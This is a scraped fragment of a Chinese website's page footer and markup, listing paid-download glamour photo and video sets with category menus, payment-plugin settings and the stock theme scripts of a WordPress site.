格式：mp4时长：00:04:00体积：208MB



苗燕《从-夏2》 相约中国metcn写真下载地址：



...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/20618/" rel="bookmark" class="td-image-wrap" title="[推女郎]66 黄可"><img width="150" height="150" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2019/12/黄可_03-150x150.jpg" alt="[TuiGirl推女郎] 66期 黄可" title="[推女郎]66 黄可"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/20618/" rel="bookmark" title="[推女郎]66 黄可">[推女郎]66 黄可</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/zhanghao/">Service</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-18T05:16:42+08:00" >2019年12月17日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/20618/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    
  66期 黄可



2015.12.31 No.066 黄可3  2015.11.29 黄可魔性舞蹈视频 






                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_nav_menu"><div class="menu-%e5%86%99%e7%9c%9f%e5%a5%97%e5%9b%be-container"><ul id="menu-%e5%86%99%e7%9c%9f%e5%a5%97%e5%9b%be" class="menu"><li id="menu-item-21538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-normal-menu menu-item-21538"><a href="https://www.busymans.com/category/xiezhen/">所有写真</a></li>
<li id="menu-item-21542" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21542"><a href="https://www.busymans.com/category/xiezhen/gangtai/">港台绝版</a></li>
<li id="menu-item-21521" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21521"><a href="https://www.busymans.com/category/xiezhen/metcn/">相约中国METCN</a></li>
<li id="menu-item-21520" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21520"><a href="https://www.busymans.com/category/xiezhen/litu100/">丽图LITU100</a></li>
<li id="menu-item-21550" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21550"><a href="https://www.busymans.com/category/xiezhen/guonei-renti/">国内人体</a></li>
<li id="menu-item-25868" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25868"><a href="https://www.busymans.com/category/xiezhen/oumei/">欧美艺术</a></li>
<li id="menu-item-21551" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21551"><a href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li>
<li id="menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33030"><a href="https://www.busymans.com/category/xiezhen/asian-scan-wind/">Asian Scan Wind</a></li>
<li id="menu-item-21522" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21522"><a href="https://www.busymans.com/category/xiezhen/shinoyama-kishin/">筱山纪信</a></li>
<li id="menu-item-26296" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26296"><a href="https://www.busymans.com/category/xiezhen/garo-aida/">会田我路</a></li>
<li id="menu-item-21518" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21518"><a href="https://www.busymans.com/category/xiezhen/kuni-scan/">Kuni scan</a></li>
<li id="menu-item-21519" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21519"><a href="https://www.busymans.com/category/xiezhen/purejapan/">PureJapan</a></li>
<li id="menu-item-29858" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29858"><a href="https://www.busymans.com/category/xiezhen/enya-scan/">Enya</a></li>
<li id="menu-item-27080" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27080"><a href="https://www.busymans.com/shouhou/">解压教程</a></li>
</ul></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25310"><a href="https://www.busymans.com/category/manly-skills/">魅力技能</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25295"><a href="https://www.busymans.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25296"><a href="https://www.busymans.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25311"><a href="https://www.busymans.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25289"><a href="https://www.busymans.com/category/lifestyle/">生活指南</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25294"><a href="https://www.busymans.com/category/fashion/">着装打扮</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25292"><a href="https://www.busymans.com/category/equip/">玩物装备</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25293"><a href="https://www.busymans.com/category/sport-health/">运动健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25291"><a href="https://www.busymans.com/category/interesting/">奇趣杂谈</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33086"><a href="https://www.busymans.com/category/store/">东西</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-27085"><a href="https://www.busymans.com/category/xiezhen/">写真套图</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27094"><a href="https://www.busymans.com/category/xiezhen/gangtai/">港台绝版</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27092"><a href="https://www.busymans.com/category/xiezhen/metcn/">相约中国METCN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27089"><a href="https://www.busymans.com/category/xiezhen/litu100/">丽图LITU100</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27091"><a href="https://www.busymans.com/category/xiezhen/guonei-renti/">国内人体</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27087"><a href="https://www.busymans.com/category/xiezhen/oumei/">欧美艺术</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-27093"><a href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33029"><a href="https://www.busymans.com/category/xiezhen/asian-scan-wind/">Asian Scan Wind</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27095"><a href="https://www.busymans.com/category/xiezhen/kuni-scan/">Kuni scan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27088"><a href="https://www.busymans.com/category/xiezhen/purejapan/">PureJapan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29856"><a href="https://www.busymans.com/category/xiezhen/enya-scan/">Enya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27090"><a href="https://www.busymans.com/category/xiezhen/shinoyama-kishin/">筱山纪信</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27086"><a href="https://www.busymans.com/category/xiezhen/garo-aida/">会田我路</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36095"><a href="https://www.busymans.com/shouhou/">解压教程</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35906"><a href="http://www.busymans.com/wp-login.php">注册/登录</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; <a href="https://www.busymans.com">闲人网</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script>window._ERPHPDOWN = {"uri":"https://www.busymans.com/wp-content/plugins/erphpdown", "payment": "6", "wppay": "link", "author": "mobantu"}</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.8 (rara)
        Deploy mode: deploy
        
        uid: 696d27a665864
    -->

    <script type="text/javascript" src="https://www.busymans.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.busymans.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="erphpdown-js-extra">
/* <![CDATA[ */
var _ERPHP = {"ajaxurl":"https:\/\/www.busymans.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.busymans.com/wp-content/plugins/erphpdown/static/erphpdown.js?ver=17.0" id="erphpdown-js"></script>
<script type="text/javascript" id="wppay-js-extra">
/* <![CDATA[ */
var wppay_ajax_url = "https:\/\/www.busymans.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.busymans.com/wp-content/plugins/wppay/static/js/wppay.js?ver=2.2" id="wppay-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.busymans.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.busymans.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d27a665a50"></textarea>
						<div id="td_live_css_uid_1_696d27a665a50" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d27a665a50');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d27a665a50");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>